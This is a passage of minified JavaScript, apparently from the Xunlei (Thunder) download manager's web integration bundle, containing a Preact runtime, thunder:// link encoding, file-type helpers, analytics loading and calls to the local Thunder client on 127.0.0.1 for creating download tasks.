M(){try{null!=document.body&&null!=document.body||(document.body=document.createElement("body"))}catch(e){}}function d(e){if(document.getElementById(e))return!0;var t=document.getElementsByTagName("head").item(0),n=document.createElement("link");n.setAttribute("id",e),n.setAttribute("type","text/css"),n.setAttribute("rel","stylesheet"),n.setAttribute("charset","utf-8"),n.setAttribute("href",e),null==t||t.appendChild(n)}function p(){var e;document.getElementById("fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("fdiv").removeNode(!0):null===(e=document.getElementById("fdiv").parentNode)||void 0===e||e.removeChild(document.getElementById("fdiv")))}function g(e,t){for(var n=e.split("."),i=t.split("."),r=0,o=0;o<n.length;o++){if(n[o]-i[o]>0){r=1;break}if(n[o]-i[o]<0){r=-1;break}}return r}function h(e){return"MacBrowser"===a()?"https://down.sandai.net/mac/thunder_mac.dmg":"https://down.sandai.net/thunderx/XunLeiWebSetupjs.exe"}function f(e){if(null==e||""===e)return"";var t=e;if(/^ftps?|https?:\/\//g.test(e))t=e.split("/").pop();else if(/^ed2k:\/\//g.test(e))t=e.split("|",3).pop();else if(/^magnet:\/\//g.test(e))t="%e7%a7%8d%e5%ad%90%e6%96%87%e4%bb%b6";else if(/^thunder:\/\//g.test(e)){return f(Object(i.a)(e))}return t}function N(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)}function I(){var e=window.navigator.userAgent;if("iPhone"!==l()&&"iPad"!==l())return null;var t=e.match(/Version\/(\d+)/)||e.match(/iPhone OS (\d+)_/);return t?t[1]:null}var j=["avi","wmv","mpeg","mp4","mov","mkv","flv","f4v","m4v","rmvb","rm","3gp","dat","ts","mts","vob","m3u8","m3u"],D=["mp3","aac","aiff","amr","m4p","wav","ogg","raw","dv"],y=["txt","docx","pptx","xlsx","ppt","xls","doc","pdf","epub","csv","mobi"],x=["exe","ipa","apk","dmg","bin","pkg","bat","cmd","com","msi","ins"],m=["zip","rar","iso","tgz","tar","7z","jar"],T=["png","jpg","bmp","gif","jpeg"];function A(e,t){if(e)return"folder";if(!t)return"";if(v(t))return"bt";if(z(t))return"torrent";w(t)&&(t=t.split("?").shift());var n=t&&t.split(".").pop().toLowerCase();return["txt","pdf","url","apk","iso","dmg","ipa"].includes(n)?n:["docx","doc"].includes(n)?"word":["pptx","ppt"].includes(n)?"ppt":["xlsx","xls","csv"].includes(n)?"excel":j.includes(n)?"video":D.includes(n)?"music":y.includes(n)?"document":x.includes(n)?"exe":m.includes(n)?"zip":T.includes(n)?"image":""}function b(e,t){for(var n=0;n<t.length;n++){var i=A(e,t[n]),o=r[i];if(o)return o}return r.unknown}function _(e,t,n){if(void 0===e&&(e=0),void 0===t&&(t=1),void 0===n&&(n=null),""===e||isNaN(Number(e)))return"";if(Number(e)<=0)return"0 B";var i=["B","KB","MB","GB","TB","PB","EB","ZB","YB"],r=n?i.indexOf(n):Math.floor(Math.log(e)/Math.log(1024)),o=e/Math.pow(1024,r),u=o.toPrecision(3);return u=o.toFixed(t),/^\d+\.(0)+$/.test(u)&&(u=o.toFixed(0)),i[r]?"".concat(u," ").concat(i[r]):""}function z(e){return/\.torrent$/i.test(e)}function v(e){return/^magnet:\?xt=urn:btih:[0-9a-fA-F]{40}/i.test(e)}function w(e){return/^https?:\/\//i.test(e)}function E(e){return e&&e.trim()?v(e)||z(e)?e:w(e)?e.split("/").pop().trim().split("?").shift():e.split("?").shift():""}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return A}),n.d(t,"b",function(){return T}),n.d(t,"c",function(){return R}),n.d(t,"d",function(){return V}),n.d(t,"e",function(){return y}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return W}),n.d(t,"h",function(){return r}),n.d(t,"i",function(){return F}),n.d(t,"j",function(){return C});var i,r,o,u,a,c,l,s,M,d,p,g,h={},f=[],N=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,I=Array.isArray;function j(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(e,t,n){var r,o,u,a={};for(u in t)"key"==u?r=t[u]:"ref"==u?o=t[u]:a[u]=t[u];if(arguments.length>2&&(a.children=arguments.length>3?i.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(u in e.defaultProps)void 0===a[u]&&(a[u]=e.defaultProps[u]);return x(e,a,r,o,null)}function x(e,t,n,i,u){var a={type:e,props:t,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==u?++o:u,__i:-1,__u:0};return null==u&&null!=r.vnode&&r.vnode(a),a}function m(){return{current:null}}function T(e){return e.children}function A(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function _(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return _(e)}}function z(e){(!e.__d&&(e.__d=!0)&&u.push(e)&&!v.__r++||a!==r.debounceRendering)&&((a=r.debounceRendering)||c)(v)}function v(){var e,t,n,i,o,a,c,s;for(u.sort(l);e=u.shift();)e.__d&&(t=u.length,i=void 0,a=(o=(n=e).__v).__e,c=[],s=[],n.__P&&((i=j({},o)).__v=o.__v+1,r.vnode&&r.vnode(i),U(n.__P,i,o,n.__n,n.__P.namespaceURI,32&o.__u?[a]:null,c,null==a?b(o):a,!!(32&o.__u),s),i.__v=o.__v,i.__.__k[i.__i]=i,Y(c,i,s),i.__e!=a&&_(i)),u.length>t&&u.sort(l));v.__r=0}function w(e,t,n,i,r,o,u,a,c,l,s){var M,d,p,g,N,I,j=i&&i.__k||f,D=t.length;for(c=E(n,t,j,c,D),M=0;M<D;M++)null!=(p=n.__k[M])&&(d=-1===p.__i?h:j[p.__i]||h,p.__i=M,I=U(e,p,d,r,o,u,a,c,l,s),g=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&P(d.ref,null,p),s.push(p.ref,p.__c||g,p)),null==N&&null!=g&&(N=g),4&p.__u||d.__k===p.__k?c=O(p,c,e):"function"==typeof p.type&&void 0!==I?c=I:g&&(c=g.nextSibling),p.__u&=-7);return n.__e=N,c}function E(e,t,n,i,r){var o,u,a,c,l,s=n.length,M=s,d=0;for(e.__k=new Array(r),o=0;o<r;o++)null!=(u=t[o])&&"boolean"!=typeof u&&"function"!=typeof u?(c=o+d,(u=e.__k[o]="string"==typeof u||"number"==typeof u||"bigint"==typeof u||u.constructor==String?x(null,u,null,null,null):I(u)?x(T,{children:u},null,null,null):void 0===u.constructor&&u.__b>0?x(u.type,u.props,u.key,u.ref?u.ref:null,u.__v):u).__=e,u.__b=e.__b+1,a=null,-1!==(l=u.__i=L(u,n,c,M))&&(M--,(a=n[l])&&(a.__u|=2)),null==a||null===a.__v?(-1==l&&d--,"function"!=typeof u.type&&(u.__u|=4)):l!=c&&(l==c-1?d--:l==c+1?d++:(l>c?d--:d++,u.__u|=4))):e.__k[o]=null;if(M)for(o=0;o<s;o++)null!=(a=n[o])&&0==(2&a.__u)&&(a.__e==i&&(i=b(a)),G(a,a));return i}function O(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=O(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=b(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function C(e,t){return t=t||[],null==e||"boolean"==typeof e||(I(e)?e.some(function(e){C(e,t)}):t.push(e)),t}function L(e,t,n,i){var r,o,u=e.key,a=e.type,c=t[n];if(null===c||c&&u==c.key&&a===c.type&&0==(2&c.__u))return n;if(i>(null!=c&&0==(2&c.__u)?1:0))for(r=n-1,o=n+1;r>=0||o<t.length;){if(r>=0){if((c=t[r])&&0==(2&c.__u)&&u==c.key&&a===c.type)return r;r--}if(o<t.length){if((c=t[o])&&0==(2&c.__u)&&u==c.key&&a===c.type)return o;o++}}return-1}function S(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||N.test(t)?n:n+"px"}function k(e,t,n,i,r){var o;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||S(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||S(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(s,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?i?n.u=i.u:(n.u=M,e.addEventListener(t,o?p:d,o)):e.removeEventListener(t,o?p:d,o);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function Q(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=M++;else if(t.t<n.u)return;return n(r.event?r.event(t):t)}}}function U(e,t,n,i,o,u,a,c,l,s){var M,d,p,g,h,f,N,y,x,m,b,_,z,v,E,O,C,L=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(l=!!(32&n.__u),u=[c=t.__e=n.__e]),(M=r.__b)&&M(t);e:if("function"==typeof L)try{if(y=t.props,x="prototype"in L&&L.prototype.render,m=(M=L.contextType)&&i[M.__c],b=M?m?m.props.value:M.__:i,n.__c?N=(d=t.__c=n.__c).__=d.__E:(x?t.__c=d=new L(y,b):(t.__c=d=new A(y,b),d.constructor=L,d.render=B),m&&m.sub(d),d.props=y,d.state||(d.state={}),d.context=b,d.__n=i,p=d.__d=!0,d.__h=[],d._sb=[]),x&&null==d.__s&&(d.__s=d.state),x&&null!=L.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=j({},d.__s)),j(d.__s,L.getDerivedStateFromProps(y,d.__s))),g=d.props,h=d.state,d.__v=t,p)x&&null==L.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),x&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(x&&null==L.getDerivedStateFromProps&&y!==g&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(y,b),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(y,d.__s,b)||t.__v==n.__v)){for(t.__v!=n.__v&&(d.props=y,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),_=0;_<d._sb.length;_++)d.__h.push(d._sb[_]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(y,d.__s,b),x&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(g,h,f)})}if(d.context=b,d.props=y,d.__P=e,d.__e=!1,z=r.__r,v=0,x){for(d.state=d.__s,d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else do{d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++v<25);d.state=d.__s,null!=d.getChildContext&&(i=j(j({},i),d.getChildContext())),x&&!p&&null!=d.getSnapshotBeforeUpdate&&(f=d.getSnapshotBeforeUpdate(g,h)),c=w(e,I(O=null!=M&&M.type===T&&null==M.key?M.props.children:M)?O:[O],t,n,i,o,u,a,c,l,s),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),N&&(d.__E=d.__=null)}catch(e){if(t.__v=null,l||null!=u)if(e.then){for(t.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;u[u.indexOf(c)]=null,t.__e=c}else for(C=u.length;C--;)D(u[C]);else t.__e=n.__e,t.__k=n.__k;r.__e(e,t,n)}else null==u&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):c=t.__e=Z(n.__e,t,n,i,o,u,a,l,s);return(M=r.diffed)&&M(t),128&t.__u?void 0:c}function Y(e,t,n){for(var i=0;i<n.length;i++)P(n[i],n[++i],n[++i]);r.__c&&r.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){r.__e(e,t.__v)}})}function Z(e,t,n,o,u,a,c,l,s){var M,d,p,g,f,N,j,y=n.props,x=t.props,m=t.type;if("svg"==m?u="http://www.w3.org/2000/svg":"math"==m?u="http://www.w3.org/1998/Math/MathML":u||(u="http://www.w3.org/1999/xhtml"),null!=a)for(M=0;M<a.length;M++)if((f=a[M])&&"setAttribute"in f==!!m&&(m?f.localName==m:3==f.nodeType)){e=f,a[M]=null;break}if(null==e){if(null==m)return document.createTextNode(x);e=document.createElementNS(u,m,x.is&&x),l&&(r.__m&&r.__m(t,a),l=!1),a=null}if(null===m)y===x||l&&e.data===x||(e.data=x);else{if(a=a&&i.call(e.childNodes),y=n.props||h,!l&&null!=a)for(y={},M=0;M<e.attributes.length;M++)y[(f=e.attributes[M]).name]=f.value;for(M in y)if(f=y[M],"children"==M);else if("dangerouslySetInnerHTML"==M)p=f;else if(!(M in x)){if("value"==M&&"defaultValue"in x||"checked"==M&&"defaultChecked"in x)continue;k(e,M,null,f,u)}for(M in x)f=x[M],"children"==M?g=f:"dangerouslySetInnerHTML"==M?d=f:"value"==M?N=f:"checked"==M?j=f:l&&"function"!=typeof f||y[M]===f||k(e,M,f,y[M],u);if(d)l||p&&(d.__html===p.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(p&&(e.innerHTML=""),w(e,I(g)?g:[g],t,n,o,"foreignObject"==m?"http://www.w3.org/1999/xhtml":u,a,c,a?a[0]:n.__k&&b(n,0),l,s),null!=a)for(M=a.length;M--;)D(a[M]);l||(M="value","progress"==m&&null==N?e.removeAttribute("value"):void 0!==N&&(N!==e[M]||"progress"==m&&!N||"option"==m&&N!==y[M])&&k(e,M,N,y[M],u),M="checked",void 0!==j&&j!==e[M]&&k(e,M,j,y[M],u))}return e}function P(e,t,n){try{if("function"==typeof e){var i="function"==typeof e.__u;i&&e.__u(),i&&null==t||(e.__u=e(t))}else e.current=t}catch(e){r.__e(e,n)}}function G(e,t,n){var i,o;if(r.unmount&&r.unmount(e),(i=e.ref)&&(i.current&&i.current!==e.__e||P(i,null,t)),null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){r.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&G(i[o],t,n||"function"!=typeof e.type);n||D(e.__e),e.__c=e.__=e.__e=void 0}function B(e,t,n){return this.constructor(e,n)}function F(e,t,n){var o,u,a,c;t==document&&(t=document.documentElement),r.__&&r.__(e,t),u=(o="function"==typeof n)?null:n&&n.__k||t.__k,a=[],c=[],U(t,e=(!o&&n||t).__k=y(T,null,[e]),u||h,h,t.namespaceURI,!o&&n?[n]:u?null:t.firstChild?i.call(t.childNodes):null,a,!o&&n?n:u?u.__e:t.firstChild,o,c),Y(a,e,c)}function W(e,t){F(e,t,W)}function R(e,t,n){var r,o,u,a,c=j({},e.props);for(u in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==u?r=t[u]:"ref"==u?o=t[u]:c[u]=void 0===t[u]&&void 0!==a?a[u]:t[u];return arguments.length>2&&(c.children=arguments.length>3?i.call(arguments,2):n),x(e.type,c,r||e.key,o||e.ref,null)}function V(e,t){var n={__c:t="__cC"+g++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,i;return this.getChildContext||(n=new Set,(i={})[t]=this,this.getChildContext=function(){return i},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach(function(e){e.__e=!0,z(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n["delete"](e),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}i=f.slice,r={__e:function(e,t,n,i){for(var r,o,u;t=t.__;)if((r=t.__c)&&!r.__)try{if((o=r.constructor)&&null!=o.getDerivedStateFromError&&(r.setState(o.getDerivedStateFromError(e)),u=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),u=r.__d),u)return r.__E=r}catch(t){e=t}throw e}},o=0,A.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=j({},this.state),"function"==typeof e&&(e=e(j({},n),this.props)),e&&j(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),z(this))},A.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),z(this))},A.prototype.render=T,u=[],c="function"==typeof e?e.prototype.then.bind(e.resolve()):setTimeout,l=function(e,t){return e.__v.__b-t.__v.__b},v.__r=0,s=/(PointerCapture)$|Capture$/i,M=0,d=Q(!1),p=Q(!0),g=0}).call(this,n(23))},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(1),r={originUrl:"",taskGroupIcon:"",totalSize:0,xlVersion:0,tasks:null,pid:0,fn:"",thunderInstallPack:"",hidnAllPopup:function(){j_xunlei_q("#js_xmp_download_btn").unbind("click"),r.originUrl="",r.taskGroupIcon="",r.totalSize=0,r.xlVersion=0,r.tasks=null,r.pid=0,r.fn=""},downloadXl:function(e){if(void 0!==r.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(r.thunderInstallPack))(top||window).location.href=r.thunderInstallPack;else if(r.thunderInstallPack)(top||window).location.href=r.thunderInstallPack;else{var t=Object(i.t)(e);(top||window).location.href=t}},downloadXmp:function(e){(top||window).location.href="http://xmp.down.sandai.net/xmp/XMPSetup.exe"},init:function(e){e&&(r.pid=e)}}},function(e,t,n){var i=n(154);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return A}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return _}),n.d(t,"d",function(){return D}),n.d(t,"e",function(){return z}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return y}),n.d(t,"h",function(){return T}),n.d(t,"i",function(){return j}),n.d(t,"j",function(){return x}),n.d(t,"k",function(){return I});var i,r,o,u,a=n(2),c=0,l=[],s=a.h,M=s.__b,d=s.__r,p=s.diffed,g=s.__c,h=s.unmount,f=s.__;function N(e,t){s.__h&&s.__h(r,e,c||t),c=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function I(e){return c=1,j(S,e)}function j(e,t,n){var o=N(i++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):S(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=r,!r.u)){var u=function(e,t,n){if(!o.__c.__H)return!0;var i=o.__c.__H.__.filter(function(e){return!!e.__c});if(i.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var r=o.__c.props!==e;return i.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(r=!0)}}),a&&a.call(this,e,t,n)||r};r.u=!0;var a=r.shouldComponentUpdate,c=r.componentWillUpdate;r.componentWillUpdate=function(e,t,n){if(this.__e){var i=a;a=void 0,u(e,t,n),a=i}c&&c.call(this,e,t,n)},r.shouldComponentUpdate=u}return o.__N||o.__}function D(e,t){var n=N(i++,3);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__H.__h.push(n))}function y(e,t){var n=N(i++,4);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__h.push(n))}function x(e){return c=5,T(function(){return{current:e}},[])}function m(e,t,n){c=6,y(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function T(e,t){var n=N(i++,7);return L(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function A(e,t){return c=8,T(function(){return e},t)}function b(e){var t=r.context[e.__c],n=N(i++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function _(e,t){s.useDebugValue&&s.useDebugValue(t?t(e):e)}function z(){var e=N(i++,11);if(!e.__){for(var t=r.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function v(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(O),e.__H.__h.forEach(C),e.__H.__h=[]}catch(t){e.__H.__h=[],s.__e(t,e.__v)}}s.__b=function(e){r=null,M&&M(e)},s.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),f&&f(e,t)},s.__r=function(e){d&&d(e),i=0;var t=(r=e.__c).__H;t&&(o===r?(t.__h=[],r.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0})):(t.__h.forEach(O),t.__h.forEach(C),t.__h=[],i=0)),o=r},s.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&u===s.requestAnimationFrame||((u=s.requestAnimationFrame)||E)(v)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.i=void 0})),o=r=null},s.__c=function(e,t){t.some(function(e){try{e.__h.forEach(O),e.__h=e.__h.filter(function(e){return!e.__||C(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],s.__e(n,e.__v)}}),g&&g(e,t)},s.unmount=function(e){h&&h(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{O(e)}catch(e){t=e}}),n.__H=void 0,t&&s.__e(t,n.__v))};var w="function"==typeof requestAnimationFrame;function E(e){var t,n=function(){clearTimeout(i),w&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);w&&(t=requestAnimationFrame(n))}function O(e){var t=r,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),r=t}function C(e){var t=r;e.__c=e.__(),r=t}function L(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function S(e,t){return"function"==typeof t?t(e):t}},function(e,t,n){"use strict";var i=n(19),r=n.n(i),o=navigator.userAgent.toLowerCase(),u=/\b(ipad|iphone|ipod)\b.*? os ([\d_]+)/.test(o),a=/\bandroid([^;]+)/.test(o),c=/mac os/.test(o),l=function(){var e="pc";u?e="ios":a?e="android":c&&(e="mac");return e}();xla=window.xla||(window.xla=[]),xla.push({type:"globalExtData",data:{clientType:l,sourceType:"lianmeng"}}),xla.push({type:"config",appid:20021,secret:"a6160ea5292629d5fe23e642d5b5ae43"});var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="//res-etl-ssl.xunlei.com/v1.0.0/xla.min.js";var M=document.getElementsByTagName("script")[0];M.parentNode.insertBefore(s,M);t.a={reportSend:function(e,t){(t=t||{}).sPid=t.sPid||r.a.pid,"page_click"===e&&(t.click_url=t.click_url||"javascript:;");var n={type:"event",category:"page_event",action:e||"",extdata:t};console.log("reportSend",n),xla.push(n)}}},function(e,t,n){var i=n(159);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r}),n.d(t,"c",function(){return o}),n.d(t,"d",function(){return u});var i=!1,r="https:"===window.location.protocol?"https://pstatic-ssl.xunlei.com":"http://pstatic.xunlei.com",o=(window.location.protocol,"coThunder5"),u=function(e){for(var t="poiuytrewqasdfghjklmnbvcxz",n="",i=0;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}(8)},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(3),r=n(2),o={renderFC:function(e){o.clearFC(),j_xunlei_q(document.body).append('<div id="'.concat("xl-dialog-wrapper",'"></div>')),Object(r.i)(e,document.getElementById("xl-dialog-wrapper"))},clearFC:function(){var e=document.getElementById("xl-dialog-wrapper");e&&(Object(r.i)(null,e),e.remove())},clearFCAndData:function(){i.a.hidnAllPopup(),o.clearFC()}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={exceptPath:"",pid:"11111"}},function(e,t,n){"use strict";n.d(t,"c",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return u});var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){var t,n,r,o,u,a="",c="",l="",s=0;do{r=(t=e.charCodeAt(s++))>>2,o=(3&t)<<4|(n=e.charCodeAt(s++))>>4,u=(15&n)<<2|(c=e.charCodeAt(s++))>>6,l=63&c,isNaN(n)?u=l=64:isNaN(c)&&(l=64),a=a+i.charAt(r)+i.charAt(o)+i.charAt(u)+i.charAt(l),t=n=c="",r=o=u=l=""}while(s<e.length);return a}var o=function(e){if(/^thunder:\/\//.test(e))return e;var t;return"thunder://"+r((t="AA"+e.trim()+"ZZ",encodeURI(t).replace(/%20/gi," ")))},u=function(e){try{if("thunder://"!=e.substr(0,10))return e;var t=function(e){var t,n,r,o,u="",a="",c="",l=0;if(e.length%4!=0)return"";if(/[^A-Za-z0-9\+\/\=]/g.exec(e))return"";do{t=i.indexOf(e.charAt(l++))<<2|(r=i.indexOf(e.charAt(l++)))>>4,n=(15&r)<<4|(o=i.indexOf(e.charAt(l++)))>>2,a=(3&o)<<6|(c=i.indexOf(e.charAt(l++))),u+=String.fromCharCode(t),64!=o&&(u+=String.fromCharCode(n)),64!=c&&(u+=String.fromCharCode(a)),t=n=a="",r=o=c=""}while(l<e.length);return u}(e.substr(10));return t.length<6?"":(n=t.substr(2,t.length-4),decodeURI(n))}catch(e){return""}var n}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i="thunderx://",r="thunders://"},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return c}),n.d(t,"d",function(){return l}),n.d(t,"c",function(){return s});var i=n(15),r=n(1),o=["28317","36759"],u=function(e){var t={port:o[0],sucFunc:j_xunlei_q.noop,errFunc:j_xunlei_q.noop,timeoutFunc:function(){u({port:o[1],method:e.method,data:e.data,type:e.type,timeoutFunc:j_xunlei_q.noop,success:e.sucFunc})}},n=j_xunlei_q.extend({},t,e);j_xunlei_q.ajax({url:"http://127.0.0.1:"+n.port+"/"+n.method+"/",dataType:"json",type:n.type,data:n.data,timeout:n.timeout||5e3,success:n.sucFunc,error:function(e,t){n.errFunc(e,t),n.timeoutFunc()},complete:n.complete})};function a(e,t){try{e=JSON.parse(JSON.stringify(e))}catch(e){}e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href,e.originUrl=void 0}):e.referer=i.a.__referer__||window.location.href,u({data:Object(r.c)(e),method:"new_task",type:"POST",sucFunc:function(e){if(null==e)return!1;var n=e.ret;if(0==n)return!0;2==n||"function"==typeof t&&t()}})}function c(e,t,n){var i=0,o="";u({method:"get_thunder_version",data:Object(r.c)({thunderPid:e}),type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;o=e.version},errFunc:n,complete:function(){"function"==typeof t&&0===i&&(i=1,t(o))}})}function l(e,t,n){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href}):e.referer=i.a.__referer__||window.location.href;u({method:"play_media",data:e,type:"POST",sucFunc:function(e){t(e&&0===e.ret)},errFunc:n})}function s(e,t){var n=0,i="",o=Object(r.c)({thunderPid:e});u({method:"get_xmp_version",data:o,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;i=e.version},complete:function(){"function"==typeof t&&0===n&&(n=1,t(i))}})}},function(e,t,n){"use strict";var i=n(75),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function u(e){return void 0===e}function a(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===r.call(e)}function s(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!u(e)&&null!==e.constructor&&!u(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof 